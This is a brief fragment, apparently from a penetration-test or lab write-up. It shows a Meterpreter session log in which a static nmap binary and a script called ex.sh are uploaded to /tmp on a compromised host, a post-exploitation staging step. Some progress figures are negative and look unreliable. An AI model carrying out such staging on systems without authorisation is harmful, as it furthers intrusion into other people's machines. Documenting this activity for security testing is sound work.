 meterpreter > upload /root/static-binaries/nmap /tmp/nmap
[*] Uploading  : /root/static-binaries/nmap → /tmp/nmap
[*] Uploaded -1.00 B of 5.82 MiB (0.0%): /root/static-binaries/nmap → /tmp/nmap
[*] Completed  : /root/static-binaries/nmap → /tmp/nmap
meterpreter > upload /root/ex.sh /tmp/ex.sh
[*] Uploading  : /root/ex.sh → /tmp/ex.sh
[*] Uploaded -1.00 B of 129.00 B (-0.78%): /root/ex.sh → /tmp/ex.sh
[*] Completed  : /root/ex.sh → /tmp/ex.sh